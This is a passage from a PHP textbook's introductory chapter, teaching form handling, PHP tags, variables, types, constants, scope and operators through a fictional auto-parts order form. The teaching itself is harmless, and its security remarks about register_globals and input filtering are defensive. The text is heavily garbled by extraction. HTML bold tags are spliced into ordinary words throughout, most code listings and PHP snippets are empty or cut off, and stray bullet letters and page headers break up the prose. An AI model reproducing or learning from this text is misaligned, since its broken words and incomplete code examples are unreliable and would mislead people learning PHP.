language, it will help you get up to speed quickly.<br />
In this book, you’ll learn how to use <strong>PHP</strong> by working through lots of real-world<br />
examples taken from our experiences building real websites. Often, programming textbooks<br />
teach basic syntax with very simple examples.We have chosen not to do that.We<br />
recognize that what you do is to get something up <strong>and</strong> running, <strong>and</strong> underst<strong>and</strong> how<br />
the language is used, instead of plowing through yet another syntax <strong>and</strong> function reference<br />
that’s no better than the online manual.<br />
Try the examples.Type them in or load them from the CD-ROM, change them,<br />
break them, <strong>and</strong> learn how to fix them again.<br />
This chapter begins with the example of an online product order form to show how<br />
variables, operators, <strong>and</strong> expressions are used in <strong>PHP</strong>. It also covers variable types <strong>and</strong><br />
operator precedence.You learn how to access form variables <strong>and</strong> manipulate them by<br />
working out the total <strong>and</strong> tax on a customer order.<br />
You then develop the online order form example by using a <strong>PHP</strong> script to validate<br />
the input data.You examine the concept of Boolean values <strong>and</strong> look at examples using<br />
if, else, the ?: operator, <strong>and</strong> the switch statement. Finally, you explore looping by<br />
writing some <strong>PHP</strong> to generate repetitive HTML tables.<br />
Key topics you learn in this chapter include<br />
n Embedding <strong>PHP</strong> in HTML<br />
n Adding dynamic content<br />
n Accessing form variables
14 Chapter 1 <strong>PHP</strong> Crash Course<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
Underst<strong>and</strong>ing identifiers<br />
Creating user-declared variables<br />
Examining variable types<br />
Assigning values to variables<br />
Declaring <strong>and</strong> using constants<br />
Underst<strong>and</strong>ing variable scope<br />
Underst<strong>and</strong>ing operators <strong>and</strong> precedence<br />
Evaluating expressions<br />
Using variable functions<br />
Making decisions with if, else, <strong>and</strong> switch<br />
Taking advantage of iteration using while, do, <strong>and</strong> for loops<br />
Before You Begin: Accessing <strong>PHP</strong><br />
To work through the examples in this chapter <strong>and</strong> the rest of the book, you need access<br />
to a web server with <strong>PHP</strong> installed.To gain the most from the examples <strong>and</strong> case studies,<br />
you should run them <strong>and</strong> try changing them.To do this, you need a testbed where you<br />
can experiment.<br />
If <strong>PHP</strong> is not installed on your machine, you need to begin by installing it or having<br />
your system administrator install it for you.You can find instructions for doing so in<br />
Appendix A,“Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.” Everything you need to install <strong>PHP</strong> under<br />
Unix or Windows can be found on the accompanying CD-ROM.<br />
Creating a Sample Application: Bob’s Auto Parts<br />
One of the most common applications of any server-side scripting language is processing<br />
HTML forms.You’ll start learning <strong>PHP</strong> by implementing an order form for Bob’s Auto<br />
Parts, a fictional spare parts company.You can find all the code for the examples used in<br />
this chapter in the directory called chapter01 on the CD-ROM.<br />
Creating the Order Form<br />
Bob’s HTML programmer has set up an order form for the parts that Bob sells.This relatively<br />
simple order form, shown in Figure 1.1, is similar to many you have probably<br />
seen while surfing. Bob would like to be able to know what his customers ordered, work<br />
out the total prices of their orders, <strong>and</strong> determine how much sales tax is payable on the<br />
orders.
Creating a Sample Application: Bob’s Auto Parts<br />
15<br />
Figure 1.1<br />
Bob’s initial order form records only products <strong>and</strong> quantities.<br />
Part of the HTML for this form is shown in Listing 1.1.<br />
Listing 1.1 orderform.html— HTML for Bob’s Basic Order Form<br />
<br />
<br />
<br />
Item<br />
Quantity<br />
<br />
<br />
Tires<br />
<br />
<br />
<br />
Oil<br />
<br />
16 Chapter 1 <strong>PHP</strong> Crash Course<br />
Listing 1.1<br />
Continued<br />
<br />
Spark Plugs<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Notice that the form’s action is set to the name of the <strong>PHP</strong> script that will process the<br />
customer’s order. (You’ll write this script next.) In general, the value of the action<br />
attribute is the URL that will be loaded when the user clicks the Submit button.The<br />
data the user has typed in the form will be sent to this URL via the method specified in<br />
the method attribute, either get (appended to the end of the URL) or post (sent as a<br />
separate message).<br />
Also note the names of the form fields: tireqty, oilqty, <strong>and</strong> sparkqty.You’ll use<br />
these names again in the <strong>PHP</strong> script. Because the names will be reused, it’s important to<br />
give your form fields meaningful names that you can easily remember when you begin<br />
writing the <strong>PHP</strong> script. Some HTML editors generate field names like field23 by<br />
default.They are difficult to remember.Your life as a <strong>PHP</strong> programmer will be easier if<br />
the names you use reflect the data typed into the field.<br />
You should consider adopting a coding st<strong>and</strong>ard for field names so that all field names<br />
throughout your site use the same format.This way, you can more easily remember<br />
whether, for example, you abbreviated a word in a field name or put in underscores as<br />
spaces.<br />
Processing the Form<br />
To process the form, you need to create the script mentioned in the action attribute of<br />
the form tag called processorder.php. Open your text editor <strong>and</strong> create this file.Then<br />
type in the following code:<br />
<br />
<br />
Bob’s Auto Parts - Order Results<br />
<br />
<br />
Bob’s Auto Parts<br />
Order Results<br />
<br />
Embedding <strong>PHP</strong> in HTML<br />
17<br />
Notice how everything you’ve typed so far is just plain HTML. It’s now time to add<br />
some simple <strong>PHP</strong> code to the script.<br />
Embedding <strong>PHP</strong> in HTML<br />
Under the heading in your file, add the following lines:<br />
<br />
Save the file <strong>and</strong> load it in your browser by filling out Bob’s form <strong>and</strong> clicking the<br />
Submit Order button.You should see something similar to the output shown in<br />
Figure 1.2.<br />
Figure 1.2<br />
Text passed to <strong>PHP</strong>’s echo construct is echoed to the browser.<br />
Notice how the <strong>PHP</strong> code you wrote was embedded inside a normal-looking HTML<br />
file.Try viewing the source from your browser.You should see this code:
18 Chapter 1 <strong>PHP</strong> Crash Course<br />
<br />
<br />
Bob’s Auto Parts - Order Results<br />
<br />
<br />
Bob’s Auto Parts<br />
Order Results<br />
Order processed.<br />
<br />
<br />
None of the raw <strong>PHP</strong> is visible because the <strong>PHP</strong> interpreter has run through the script<br />
<strong>and</strong> replaced it with the output from the script.This means that from <strong>PHP</strong> you can produce<br />
clean HTML viewable with any browser; in other words, the user’s browser does<br />
not need to underst<strong>and</strong> <strong>PHP</strong>.<br />
This example illustrates the concept of server-side scripting in a nutshell.The <strong>PHP</strong><br />
has been interpreted <strong>and</strong> executed on the web server, as distinct from JavaScript <strong>and</strong><br />
other client-side technologies interpreted <strong>and</strong> executed within a web browser on a user’s<br />
machine.<br />
The code that you now have in this file consists of four types of text:<br />
n HTML<br />
n <strong>PHP</strong> tags<br />
n <strong>PHP</strong> statements<br />
n Whitespace<br />
You can also add comments.<br />
Most of the lines in the example are just plain HTML.<br />
<strong>PHP</strong> Tags<br />
The <strong>PHP</strong> code in the preceding example began with .This is<br />
similar to all HTML tags because they all begin with a less than () symbol.These symbols () are called <strong>PHP</strong> tags.They tell<br />
the web server where the <strong>PHP</strong> code starts <strong>and</strong> finishes. Any text between the tags is<br />
interpreted as <strong>PHP</strong>. Any text outside these tags is treated as normal HTML.The <strong>PHP</strong><br />
tags allow you to escape from HTML.<br />
You can choose different tag styles. Let’s look at these tags in more detail.<br />
There are actually four different styles of <strong>PHP</strong> tags. Each of the following fragments<br />
of code is equivalent:
Embedding <strong>PHP</strong> in HTML<br />
19<br />
n<br />
XML style<br />
n<br />
n<br />
n<br />
<br />
This is the tag style that we use in this book; it is the preferred <strong>PHP</strong> tag style.The<br />
server administrator cannot turn it off, so you can guarantee it will be available on<br />
all servers, which is especially important if you are writing applications that may be<br />
used on different installations.This tag style can be used with Extensible Markup<br />
Language (XML) documents. In general, we recommend you use this tag style.<br />
Short style<br />
<br />
This tag style is the simplest <strong>and</strong> follows the style of a St<strong>and</strong>ard Generalized<br />
Markup Language (SGML) processing instruction.To use this type of tag—which<br />
is the shortest to type—you either need to enable the short_open_tag setting in<br />
your config file or compile <strong>PHP</strong> with short tags enabled.You can find more information<br />
on how to use this tag style in Appendix A.The use of this style is not recommended<br />
because it will not work in many environments as it is no longer<br />
enabled by default.<br />
SCRIPT style<br />
echo ‘Order processed.’; <br />
This tag style is the longest <strong>and</strong> will be familiar if you’ve used JavaScript or<br />
VBScript.You might use it if you’re using an HTML editor that gives you problems<br />
with the other tag styles.<br />
ASP style<br />
<br />
This tag style is the same as used in Active Server Pages (ASP) or ASP.NET.You<br />
can use it if you have enabled the asp_tags configuration setting.You probably<br />
have no reason to use this style of tag unless you are using an editor that is geared<br />
toward ASP or ASP.NET. Note that, by default, this tag style is disabled.<br />
<strong>PHP</strong> Statements<br />
You tell the <strong>PHP</strong> interpreter what to do by including <strong>PHP</strong> statements between your<br />
opening <strong>and</strong> closing tags.The preceding example used only one type of statement:<br />
echo ‘Order processed.’;<br />
As you have probably guessed, using the echo construct has a very simple result: It<br />
prints (or echoes) the string passed to it to the browser. In Figure 1.2, you can see the<br />
result is that the text Order processed. appears in the browser window.
20 Chapter 1 <strong>PHP</strong> Crash Course<br />
Notice that there is a semicolon at the end of the echo statement. Semicolons separate<br />
statements in <strong>PHP</strong> much like periods separate sentences in English. If you have programmed<br />
in C or Java before, you will be familiar with using the semicolon in this way.<br />
Leaving off the semicolon is a common syntax error that is easily made. However, it’s<br />
equally easy to find <strong>and</strong> to correct.<br />
Whitespace<br />
Spacing characters such as newlines (carriage returns), spaces, <strong>and</strong> tabs are known as<br />
whitespace. As you probably already know, browsers ignore whitespace in HTML. So does<br />
the <strong>PHP</strong> engine. Consider these two HTML fragments:<br />
Welcome to Bob’s Auto Parts!What would you like to order today?<br />
<strong>and</strong><br />
Welcome<br />
Auto Parts!<br />
What would you like<br />
to order today?<br />
to Bob’s<br />
These two snippets of HTML code produce identical output because they appear the<br />
same to the browser. However, you can <strong>and</strong> are encouraged to use whitespace sensibly in<br />
your HTML as an aid to humans—to enhance the readability of your HTML code.The<br />
same is true for <strong>PHP</strong>.You don’t need to have any whitespace between <strong>PHP</strong> statements,<br />
but it makes the code much easier to read if you put each statement on a separate line.<br />
For example,<br />
echo ‘hello ‘;<br />
echo ‘world’;<br />
<strong>and</strong><br />
echo ‘hello ‘;echo ‘world’;<br />
are equivalent, but the first version is easier to read.<br />
Comments<br />
Comments are exactly that: Comments in code act as notes to people reading the code.<br />
Comments can be used to explain the purpose of the script, who wrote it, why they<br />
wrote it the way they did, when it was last modified, <strong>and</strong> so on.You generally find comments<br />
in all but the simplest <strong>PHP</strong> scripts.<br />
The <strong>PHP</strong> interpreter ignores any text in comments. Essentially, the <strong>PHP</strong> parser skips<br />
over the comments, making them equivalent to whitespace.<br />
<strong>PHP</strong> supports C, C++, <strong>and</strong> shell script–style comments.
Adding Dynamic Content<br />
21<br />
The following is a C-style, multiline comment that might appear at the start of a<br />
<strong>PHP</strong> script:<br />
/* Author: Bob Smith<br />
Last modified: April 10<br />
This script processes the customer orders.<br />
*/<br />
Multiline comments should begin with a /* <strong>and</strong> end with */. As in C, multiline comments<br />
cannot be nested.<br />
You can also use single-line comments, either in the C++ style:<br />
echo ‘Order processed.’; // Start printing order<br />
or in the shell script style:<br />
echo ‘Order processed.’; # Start printing order<br />
With both of these styles, everything after the comment symbol (# or //) is a comment<br />
until you reach the end of the line or the ending <strong>PHP</strong> tag, whichever comes first.<br />
In the following line of code, the text before the closing tag, here is a comment,is<br />
part of a comment.The text after the closing tag, here is not, will be treated as<br />
HTML because it is outside the closing tag:<br />
// here is a comment ?> here is not<br />
Adding Dynamic Content<br />
So far, you haven’t used <strong>PHP</strong> to do anything you couldn’t have done with plain HTML.<br />
The main reason for using a server-side scripting language is to be able to provide<br />
dynamic content to a site’s users.This is an important application because content that<br />
changes according to users’ needs or over time will keep visitors coming back to a site.<br />
<strong>PHP</strong> allows you to do this easily.<br />
Let’s start with a simple example. Replace the <strong>PHP</strong> in processorder.php with the<br />
following code:<br />
<br />
You could also write this on one line, using the concatenation operator (.), as<br />
<br />
In this code, <strong>PHP</strong>’s built-in date() function tells the customer the date <strong>and</strong> time when<br />
his order was processed.This information will be different each time the script is run.<br />
The output of running the script on one occasion is shown in Figure 1.3.
22 Chapter 1 <strong>PHP</strong> Crash Course<br />
Figure 1.3<br />
<strong>PHP</strong>’s date() function returns a formatted date string.<br />
Calling Functions<br />
Look at the call to date().This is the general form that function calls take. <strong>PHP</strong> has an<br />
extensive library of functions you can use when developing web applications. Most of<br />
these functions need to have some data passed to them <strong>and</strong> return some data.<br />
Now look at the function call again:<br />
date(‘H:i, jS F’)<br />
Notice that it passes a string (text data) to the function inside a pair of parentheses.The<br />
element within the parentheses is called the function’s argument or parameter. Such arguments<br />
are the input the function uses to output some specific results.<br />
Using the date() Function<br />
The date() function expects the argument you pass it to be a format string, representing<br />
the style of output you would like. Each letter in the string represents one part of<br />
the date <strong>and</strong> time. H is the hour in a 24-hour format with leading zeros where required,<br />
i is the minutes with a leading zero where required, j is the day of the month without a<br />
leading zero, S represents the ordinal suffix (in this case th), <strong>and</strong> F is the full name of the<br />
month.
Accessing Form Variables<br />
23<br />
For a full list of formats supported by date(), see Chapter 21,“Managing the Date<br />
<strong>and</strong> Time.”<br />
Accessing Form Variables<br />
The whole point of using the order form is to collect customers’ orders. Getting the<br />
details of what the customers typed is easy in <strong>PHP</strong>, but the exact method depends on the<br />
version of <strong>PHP</strong> you are using <strong>and</strong> a setting in your php.ini file.<br />
Short, Medium, <strong>and</strong> Long Variables<br />
Within your <strong>PHP</strong> script, you can access each form field as a <strong>PHP</strong> variable whose name<br />
relates to the name of the form field.You can recognize variable names in <strong>PHP</strong> because<br />
they all start with a dollar sign ($). (Forgetting the dollar sign is a common programming<br />
error.)<br />
Depending on your <strong>PHP</strong> version <strong>and</strong> setup, you can access the form data via variables<br />
in three ways.These methods do not have official names, so we have nicknamed them<br />
short, medium, <strong>and</strong> long style. In any case, each form field on a page submitted to a <strong>PHP</strong><br />
script is available in the script.<br />
You may be able to access the contents of the field tireqty in the following ways:<br />
$tireqty<br />
$_POST[‘tireqty’]<br />
$HTTP_POST_VARS[‘tireqty’]<br />
// short style<br />
// medium style<br />
// long style<br />
In this example <strong>and</strong> throughout this book, we have used the medium style (that is,<br />
$_POST[‘tireqty’]) for referencing form variables, but we have created short versions<br />
of the variables for ease of use. However, we do so within the code <strong>and</strong> not automatically,<br />
as to do so automatically would introduce a security issue within the code.<br />
For your own code, you might decide to use a different approach.To make an<br />
informed choice, look at the different methods:<br />
n Short style ($tireqty) is convenient but requires the register_globals configuration<br />
setting be turned on. For security reasons, this setting is turned off by<br />
default.This style makes it easy to make errors that could make your code insecure,<br />
which is why it is no longer the recommended approach. It would be a bad<br />
idea to use this style in a new code as the option is likely to disappear in <strong>PHP</strong>6.<br />
n Medium style ($_POST[‘tireqty’]) is the recommended approach. If you create<br />
short versions of variable names, based on the medium style (as we do in this<br />
book), it is not a security issue <strong>and</strong> instead is simply on ease-of-use issue.
24 Chapter 1 <strong>PHP</strong> Crash Course<br />
n<br />
Long style ($HTTP_POST_VARS[‘tireqty’]) is the most verbose. Note, however,<br />
that it is deprecated <strong>and</strong> is therefore likely to be removed in the long term.This<br />
style used to be the most portable but can now be disabled via the<br />
register_long_arrays configuration directive, which improves performance. So<br />
again using it in new code is probably not a good idea unless you have reason to<br />
think that your software is particularly likely to be installed on old servers.<br />
When you use the short style, the names of the variables in the script are the same as the<br />
names of the form fields in the HTML form.You don’t need to declare the variables or<br />
take any action to create these variables in your script.They are passed into your script,<br />
essentially as arguments are passed to a function. If you are using this style, you can just<br />
use a variable such as $tireqty.The field tireqty in the form creates the variable<br />
$tireqty in the processing script.<br />
Such convenient access to variables is appealing, but before you simply turn on<br />
register_globals, it is worth considering why the <strong>PHP</strong> development team set it<br />
to off.<br />
Having direct access to variables like this is very convenient, but it does allow you to make<br />
programming mistakes that could compromise your scripts’ security.With form variables<br />
automatically turned into global variables like this, there is no obvious distinction between<br />
variables that you have created <strong>and</strong> untrusted variables that have come directly from users.<br />
If you are not careful to give all your own variables a starting value, your scripts’ users<br />
can pass variables <strong>and</strong> values as form variables that will be mixed with your own. If you<br />
choose to use the convenient short style of accessing variables, you need to give all your<br />
own variables a starting value.<br />
Medium style involves retrieving form variables from one of the arrays $_POST,<br />
$_GET, or $_REQUEST. One of the $_GET or $_POST arrays holds the details of all the<br />
form variables.Which array is used depends on whether the method used to submit the<br />
form was GET or POST, respectively. In addition, a combination of all data submitted via<br />
GET or POST is also available through $_REQUEST.<br />
If the form was submitted via the POST method, the data entered in the tireqty box<br />
will be stored in $_POST[‘tireqty’]. If the form was submitted via GET, the data will<br />
be in $_GET[‘tireqty’]. In either case, the data will also be available in<br />
$_REQUEST[‘tireqty’].<br />
These arrays are some of the superglobal arrays.We will revisit the superglobals when<br />
we discuss variable scope later in this chapter.
Accessing Form Variables<br />
25<br />
Let’s look at an example that creates easier-to-use copies of variables.<br />
To copy the value of one variable into another, you use the assignment operator,<br />
which in <strong>PHP</strong> is an equal sign (=).The following statement creates a new variable named<br />
$tireqty <strong>and</strong> copies the contents of $ POST [‘tireqty’] into the new variable:<br />
$tireqty = $_POST[‘tireqty’];<br />
Place the following block of code at the start of the processing script. All other scripts in<br />
this book that h<strong>and</strong>le data from a form contain a similar block at the start. Because this<br />
code will not produce any output, placing it above or below the <strong>and</strong> other<br />
HTML tags that start your page makes no difference.We generally place such blocks at<br />
the start of the script to make them easy to find.<br />
<br />
This code creates three new variables—$tireqty, $oilqty, <strong>and</strong> $sparkqty—<strong>and</strong> sets<br />
them to contain the data sent via the POST method from the form.<br />
To make the script start doing something visible, add the following lines to the bottom<br />
of your <strong>PHP</strong> script:<br />
echo ‘Your order is as follows: ’;<br />
echo $tireqty.’ tires’;<br />
echo $oilqty.’ bottles of oil’;<br />
echo $sparkqty.’ spark plugs’;<br />
At this stage, you have not checked the variable contents to make sure sensible data has<br />
been entered in each form field.Try entering deliberately wrong data <strong>and</strong> observe what<br />
happens. After you have read the rest of the chapter, you might want to try adding some<br />
data validation to this script.<br />
Taking data directly from the user <strong>and</strong> outputting it to the browser like this is a risky<br />
practice from a security perspective. You should filter input data. We will start to cover<br />
input filtering in Chapter 4,“String Manipulation <strong>and</strong> Regular Expressions,” <strong>and</strong> discuss<br />
security in depth in Chapter 16,“<strong>Web</strong> Application Security.”<br />
If you now load this file in your browser, the script output should resemble what is<br />
shown in Figure 1.4.The actual values shown, of course, depend on what you typed into<br />
the form.
26 Chapter 1 <strong>PHP</strong> Crash Course<br />
Figure 1.4<br />
The form variables the user typed in are easily accessible in<br />
processorder.php.<br />
The following sections describe a couple of interesting elements of this example.<br />
String Concatenation<br />
In the sample script, echo prints the value the user typed in each form field, followed by<br />
some explanatory text. If you look closely at the echo statements, you can see that the<br />
variable name <strong>and</strong> following text have a period (.) between them, such as this:<br />
echo $tireqty.’ tires’;<br />
This period is the string concatenation operator, which adds strings (pieces of text)<br />
together.You will often use it when sending output to the browser with echo.This way,<br />
you can avoid writing multiple echo comm<strong>and</strong>s.<br />
You can also place simple variables inside a double-quoted string to be echoed.<br />
(Arrays are somewhat more complicated, so we look at combining arrays <strong>and</strong> strings in<br />
Chapter 4,“String Manipulation <strong>and</strong> Regular Expressions.”) Consider this example:<br />
echo “$tireqty tires”;
Accessing Form Variables<br />
27<br />
This is equivalent to the first statement shown in this section. Either format is valid, <strong>and</strong><br />
which one you use is a matter of personal taste.This process, replacing a variable with its<br />
contents within a string, is known as interpolation.<br />
Note that interpolation is a feature of double-quoted strings only.You cannot place<br />
variable names inside a single-quoted string in this way. Running the following line of<br />
code<br />
echo ‘$tireqty tires’;<br />
simply sends “$tireqty tires” to the browser.Within double quotation marks,<br />
the variable name is replaced with its value.Within single quotation marks, the variable<br />
name or any other text is sent unaltered.<br />
Variables <strong>and</strong> Literals<br />
The variables <strong>and</strong> strings concatenated together in each of the echo statements in the<br />
sample script are different types of things.Variables are symbols for data.The strings are<br />
data themselves.When we use a piece of raw data in a program like this, we call it a literal<br />
to distinguish it from a variable. $tireqty is a variable, a symbol that represents the<br />
data the customer typed in. On the other h<strong>and</strong>, ‘ tires’ is a literal.You can take<br />
it at face value.Well, almost. Remember the second example in the preceding section?<br />
<strong>PHP</strong> replaced the variable name $tireqty in the string with the value stored in the<br />
variable.<br />
Remember the two kinds of strings mentioned already: ones with double quotation<br />
marks <strong>and</strong> ones with single quotation marks. <strong>PHP</strong> tries to evaluate strings in double<br />
quotation marks, resulting in the behavior shown earlier. Single-quoted strings are treated<br />
as true literals.<br />
There is also a third way of specifying strings using the heredoc syntax (
28 Chapter 1 <strong>PHP</strong> Crash Course<br />
Underst<strong>and</strong>ing Identifiers<br />
Identifiers are the names of variables. (The names of functions <strong>and</strong> classes are also identifiers;<br />
we look at functions <strong>and</strong> classes in Chapters 5,“Reusing Code <strong>and</strong> Writing<br />
Functions,” <strong>and</strong> 6,“Object-Oriented <strong>PHP</strong>.”) You need to be aware of the simple rules<br />
defining valid identifiers:<br />
n<br />
n<br />
n<br />
n<br />
Identifiers can be of any length <strong>and</strong> can consist of letters, numbers, <strong>and</strong> underscores.<br />
Identifiers cannot begin with a digit.<br />
In <strong>PHP</strong>, identifiers are case sensitive. $tireqty is not the same as $TireQty.Trying<br />
to use them interchangeably is a common programming error. Function names are<br />
an exception to this rule:Their names can be used in any case.<br />
A variable can have the same name as a function.This usage is confusing, however,<br />
<strong>and</strong> should be avoided. Also, you cannot create a function with the same name as<br />
another function.<br />
You can declare <strong>and</strong> use your own variables in addition to the variables you are passed<br />
from the HTML form.<br />
One of the features of <strong>PHP</strong> is that it does not require you to declare variables before<br />
using them. A variable is created when you first assign a value to it. See the next section<br />
for details.<br />
You assign values to variables using the assignment operator (=) as you did when<br />
copying one variable’s value to another. On Bob’s site, you want to work out the total<br />
number of items ordered <strong>and</strong> the total amount payable.You can create two variables to<br />
store these numbers.To begin with, you need to initialize each of these variables to zero<br />
by adding these lines to the bottom of your <strong>PHP</strong> script.<br />
$totalqty = 0;<br />
$totalamount = 0.00;<br />
Each of these two lines creates a variable <strong>and</strong> assigns a literal value to it.You can also<br />
assign variable values to variables, as shown in this example:<br />
$totalqty = 0;<br />
$totalamount = $totalqty;
Examining Variable Types<br />
29<br />
Examining Variable Types<br />
A variable’s type refers to the kind of data stored in it. <strong>PHP</strong> provides a set of data types.<br />
Different data can be stored in different data types.<br />
<strong>PHP</strong>’s Data Types<br />
<strong>PHP</strong> supports the following basic data types:<br />
n Integer—Used for whole numbers<br />
n<br />
n<br />
n<br />
n<br />
Float (also called double)—Used for real numbers<br />
String—Used for strings of characters<br />
Boolean—Used for true or false values<br />
Array—Used to store multiple data items (see Chapter 3,“Using Arrays”)<br />
n Object—Used for storing instances of classes (see Chapter 6)<br />
Two special types are also available: NULL <strong>and</strong> resource.Variables that have not been<br />
given a value, have been unset, or have been given the specific value NULL are of type<br />
NULL. Certain built-in functions (such as database functions) return variables that have<br />
the type resource. They represent external resources (such as database connections).You<br />
will almost certainly not directly manipulate a resource variable, but frequently they are<br />
returned by functions <strong>and</strong> must be passed as parameters to other functions.<br />
Type Strength<br />
<strong>PHP</strong> is called weakly typed, or dynamically typed language. In most programming languages,<br />
variables can hold only one type of data, <strong>and</strong> that type must be declared before<br />
the variable can be used, as in C. In <strong>PHP</strong>, the type of a variable is determined by the<br />
value assigned to it.<br />
For example, when you created $totalqty <strong>and</strong> $totalamount, their initial types were<br />
determined as follows:<br />
$totalqty = 0;<br />
$totalamount = 0.00;<br />
Because you assigned 0, an integer, to $totalqty, this is now an integer type variable.<br />
Similarly, $totalamount is now of type float.<br />
Strangely enough, you could now add a line to your script as follows:<br />
$totalamount = ‘Hello’;<br />
The variable $totalamount would then be of type string. <strong>PHP</strong> changes the variable type<br />
according to what is stored in it at any given time.
30 Chapter 1 <strong>PHP</strong> Crash Course<br />
This ability to change types transparently on the fly can be extremely useful.<br />
Remember <strong>PHP</strong> “automagically” knows what data type you put into your variable. It<br />
returns the data with the same data type when you retrieve it from the variable.<br />
Type Casting<br />
You can pretend that a variable or value is of a different type by using a type cast.This<br />
feature works identically to the way it works in C.You simply put the temporary type in<br />
parentheses in front of the variable you want to cast.<br />
For example, you could have declared the two variables from the preceding section<br />
using a cast:<br />
$totalqty = 0;<br />
$totalamount = (float)$totalqty;<br />
The second line means “Take the value stored in $totalqty, interpret it as a float, <strong>and</strong><br />
store it in $totalamount.”The $totalamount variable will be of type float.The cast<br />
variable does not change types, so $totalqty remains of type integer.<br />
You can also use the built-in function to test <strong>and</strong> set type, which you will learn about<br />
later in this chapter.<br />
Variable Variables<br />
<strong>PHP</strong> provides one other type of variable: the variable variable.Variable variables enable<br />
you to change the name of a variable dynamically.<br />
As you can see, <strong>PHP</strong> allows a lot of freedom in this area. All languages enable you to<br />
change the value of a variable, but not many allow you to change the variable’s type, <strong>and</strong><br />
even fewer allow you to change the variable’s name.<br />
A variable variable works by using the value of one variable as the name of another.<br />
For example, you could set<br />
$varname = ‘tireqty’;<br />
You can then use $$varname in place of $tireqty. For example, you can set the value of<br />
$tireqty as follows:<br />
$$varname = 5;<br />
This is exactly equivalent to<br />
$tireqty = 5;<br />
This approach might seem somewhat obscure, but we’ll revisit its use later. Instead of<br />
having to list <strong>and</strong> use each form variable separately, you can use a loop <strong>and</strong> variable to<br />
process them all automatically.You can find an example illustrating this in the section on<br />
for loops later in this chapter.
Underst<strong>and</strong>ing Variable Scope<br />
31<br />
Declaring <strong>and</strong> Using Constants<br />
As you saw previously, you can readily change the value stored in a variable.You can also<br />
declare constants. A constant stores a value just like a variable, but its value is set once<br />
<strong>and</strong> then cannot be changed elsewhere in the script.<br />
In the sample application, you might store the prices for each item on sale as a constant.You<br />
can define these constants using the define function:<br />
define(‘TIREPRICE’, 100);<br />
define(‘OILPRICE’, 10);<br />
define(‘SPARKPRICE’, 4);<br />
Now add these lines of code to your script.You now have three constants that can be<br />
used to calculate the total of the customer’s order.<br />
Notice that the names of the constants appear in uppercase.This convention borrowed<br />
from C, makes it easy to distinguish between variables <strong>and</strong> constants at a glance.<br />
Following this convention is not required but will make your code easier to read <strong>and</strong><br />
maintain.<br />
One important difference between constants <strong>and</strong> variables is that when you refer to a<br />
constant, it does not have a dollar sign in front of it. If you want to use the value of a<br />
constant, use its name only. For example, to use one of the constants just created, you<br />
could type<br />
echo TIREPRICE;<br />
As well as the constants you define, <strong>PHP</strong> sets a large number of its own. An easy way to<br />
obtain an overview of them is to run the phpinfo() function:<br />
phpinfo();<br />
This function provides a list of <strong>PHP</strong>’s predefined variables <strong>and</strong> constants, among other<br />
useful information.We will discuss some of them as we go along.<br />
One other difference between variables <strong>and</strong> constants is that constants can store only<br />
boolean, integer, float, or string data.These types are collectively known as scalar values.<br />
Underst<strong>and</strong>ing Variable Scope<br />
The term scope refers to the places within a script where a particular variable is visible.<br />
The six basic scope rules in <strong>PHP</strong> are as follows:<br />
n<br />
n<br />
n<br />
Built-in superglobal variables are visible everywhere within a script.<br />
Constants, once declared, are always visible globally; that is, they can be used inside<br />
<strong>and</strong> outside functions.<br />
Global variables declared in a script are visible throughout that script, but not inside<br />
functions.
32 Chapter 1 <strong>PHP</strong> Crash Course<br />
n<br />
n<br />
n<br />
Variables inside functions that are declared as global refer to the global variables of<br />
the same name.<br />
Variables created inside functions <strong>and</strong> declared as static are invisible from outside<br />
the function but keep their value between one execution of the function <strong>and</strong> the<br />
next. (We explain this idea fully in Chapter 5.)<br />
Variables created inside functions are local to the function <strong>and</strong> cease to exist when<br />
the function terminates.<br />
The arrays $_GET <strong>and</strong> $_POST <strong>and</strong> some other special variables have their own scope<br />
rules.They are known as superglobals or autoglobals <strong>and</strong> can be seen everywhere, both<br />
inside <strong>and</strong> outside functions.<br />
The complete list of superglobals is as follows:<br />
n $GLOBALS—An array of all global variables (Like the global keyword, this allows<br />
you to access global variables inside a function—for example, as<br />
$GLOBALS[‘myvariable’].)<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
n<br />
$_SERVER—An array of server environment variables<br />
$_GET—An array of variables passed to the script via the GET method<br />
$_POST—An array of variables passed to the script via the POST method<br />
$_COOKIE—An array of cookie variables<br />
$_FILES—An array of variables related to file uploads<br />
$_ENV—An array of environment variables<br />
$_REQUEST—An array of all user input including the contents of input including<br />
$_GET, $_POST, <strong>and</strong> $_COOKIE (but not including $_FILES since <strong>PHP</strong> 4.3.0)<br />
$_SESSION—An array of session variables<br />
We come back to each of these superglobals throughout the book as they become relevant.<br />
We cover scope in more detail when we discuss functions <strong>and</strong> classes later in this<br />
chapter. For the time being, all the variables we use are global by default.<br />
Using Operators<br />
Operators are symbols that you can use to manipulate values <strong>and</strong> variables by performing<br />
an operation on them.You need to use some of these operators to work out the totals<br />
<strong>and</strong> tax on the customer’s order.<br />
We’ve already mentioned two operators: the assignment operator (=) <strong>and</strong> the string<br />
concatenation operator (.). In the following sections, we describe the complete list.
Using Operators<br />
33<br />
In general, operators can take one, two, or three arguments, with the majority taking<br />
two. For example, the assignment operator takes two: the storage location on the left side<br />
of the = symbol <strong>and</strong> an expression on the right side.These arguments are called<br />
oper<strong>and</strong>s—that is, the things that are being operated upon.<br />
Arithmetic Operators<br />
Arithmetic operators are straightforward; they are just the normal mathematical operators.<br />
<strong>PHP</strong>’s arithmetic operators are shown in Table 1.1.<br />
Table 1.1 <strong>PHP</strong>’s Arithmetic Operators<br />
Operator Name Example<br />
+ Addition $a + $b<br />
- Subtraction $a - $b<br />
* Multiplication $a * $b<br />
/ Division $a / $b<br />
% Modulus $a % $b<br />
With each of these operators, you can store the result of the operation, as in this example:<br />
$result = $a + $b;<br />
Addition <strong>and</strong> subtraction work as you would expect.The result of these operators is to<br />
add or subtract, respectively, the values stored in the $a <strong>and</strong> $b variables.<br />
You can also use the subtraction symbol (-) as a unary operator—that is, an operator<br />
that takes one argument or oper<strong>and</strong>—to indicate negative numbers, as in this example:<br />
$a = -1;<br />
Multiplication <strong>and</strong> division also work much as you would expect. Note the use of the<br />
asterisk as the multiplication operator rather than the regular multiplication symbol, <strong>and</strong><br />
the forward slash as the division operator rather than the regular division symbol.<br />
The modulus operator returns the remainder calculated by dividing the $a variable by<br />
the $b variable. Consider this code fragment:<br />
